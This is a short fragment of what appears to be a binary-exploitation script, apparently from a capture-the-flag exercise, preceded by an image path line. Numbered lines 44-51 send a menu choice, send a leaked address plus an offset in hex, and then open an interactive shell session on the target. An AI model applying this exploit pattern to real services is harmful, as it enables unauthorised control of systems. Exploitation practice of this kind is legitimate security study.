 44 p.send("5\n")
45 print(p.recv())
46 input = hex(location + 108)
47 input = input.split("x")[1]
48
49 p.send(input + "\n")
50 print(p.recv())
51 p.interactive()